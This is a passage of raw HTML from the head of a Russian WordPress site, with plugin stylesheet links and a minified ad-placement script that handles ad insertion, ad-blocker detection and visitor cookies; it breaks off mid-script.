<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"49585ab00a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var 